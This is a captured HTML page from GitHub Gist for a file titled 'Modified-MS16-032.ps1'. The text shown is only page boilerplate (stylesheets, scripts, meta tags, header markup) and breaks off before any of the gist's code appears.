

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980
body_size: 33706
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-b0ea6cebe9c5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-7b2c79a47cf5.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","allow_react_navs_in_turbo","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_cli_public_preview","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_byok_extended_capabilities","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_generate_thread_name_async","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_public_access_to_user_owned_spaces","copilot_spaces_read_access_to_user_owned_spaces","copilot_spaces_report_abuse","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","dotcom_chat_client_side_skills","enterprise_ai_controls","failbot_report_error_react_apps_on_page","fetch_graphql_ignore_fetch_network_errors","fetch_graphql_improved_error_serialization","flex_cta_groups_mvp","global_nav_react_edit_status_dialog","global_nav_react_feature_preview","global_nav_react_teams_settings_page","global_nav_react_top_repos_api_caching","global_nav_repo_picker_debounce","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_check_is_repository_writable","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_preheating_dependency_issues","issues_preheating_issue_row","issues_preheating_memex","issues_preheating_parent_issue","issues_preheating_secondary","issues_preheating_sub_issues","issues_preheating_timeline_issues","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_extended_preheat_analytics","issues_react_label_picker_debounce_filter","issues_react_labelpicker_patch","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_turbo_cache_navigation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_safe_token_clearing","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","react_profile_user_status_dialog_enabled","react_quality_profiling","repo_insights_all_traffic_endpoint","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","scheduled_reminders_updated_limits","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","site_homepage_contentful","site_homepage_eyebrow_banner","site_homepage_universe_animations","site_msbuild_webgl_hero","spark_prompt_secret_scanning","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-ff2c933fbe48.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-200374508a0d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-e2b301acbc0e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-de87864e6818.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-c5b5bf3f158d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-4b1518f5fbee.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-2c8e697c6e8c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-4652ae97a661.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-6fc930a63a4b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-5b8c5e07a4fa.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/74911-313e1ea8beda.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/99408-a4ed1d221779.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-31968346cf4c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/62598-07a9878cbf11.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-14c2af6d6bff.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-e2e9394ef7dc.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-b7854054c540.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-b492ee0e2c35.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-1a0f3d593ff0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-ee41c9313871.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-a9e16fb5ed13.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/15938-1bc2c363d5ed.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-36bdeb9f5eb6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-5ea4ccf72018.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/14312-5e06208defc2.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-d05cf6658c87.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/27376-1e4a947f926f.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-750ef5263abe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-302da6273821.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-f2b8437e5c2a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-38a50fdf7d79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-d4747c5b0c07.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-b9a13cdd0074.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-cc4799be07b0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-a905c0ac0931.js" defer="defer"></script>


  <title>Modified-MS16-032.ps1 · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:bac0bccb-62e1-6fd2-d901-5b8ef3039598">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="B69E:292960:54CF59:73C5E1:6969DF65" data-pjax-transient="true"/><meta name="html-safe-nonce" content="a1b4d386202c3b110bba613cd3d26f21905558000ac160460c6d9018a862c22e" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNjlFOjI5Mjk2MDo1NENGNTk6NzNDNUUxOjY5NjlERjY1IiwidmlzaXRvcl9pZCI6IjUxOTEyOTQ5OTY0MTIyMjc0MjkiLCJyZWdpb25fZWRnZSI6ImlhZCIsInJlZ2lvbl9yZW5kZXIiOiJpYWQifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="648980fce32c0519e71f4f035ad4c0b0b869a53e7cb58e1a61f049df0bee929c" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="GitHub Gist: instantly share code, notes, and snippets.">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Modified-MS16-032.ps1" /><meta name="twitter:description" content="GitHub Gist: instantly share code, notes, and snippets." />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="GitHub Gist: instantly share code, notes, and snippets." /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="Modified-MS16-032.ps1" /><meta property="og:url" content="https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980" /><meta property="og:description" content="GitHub Gist: instantly share code, notes, and snippets." /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="7de26ca6c8fef9a1e0a98f9d9e106c842bbd0c7d2f889fd2df933c8ab50011a7" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="55b0505ced03db2ce471b1617daeace5e7a81657042cfd93a3d10d1fb8695d21" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="7b32f1c7c4549428ee399213e8345494fc55b5637195d3fc5f493657579235e8" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/ssherei.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="bdde15ad1b403e23b08bbd89b53fbe6bdf688cad">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.ba8e7c6202eb5114c3af.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-14816497-df25-429d-9656-7b453f12a972" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-14816497-df25-429d-9656-7b453f12a972" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
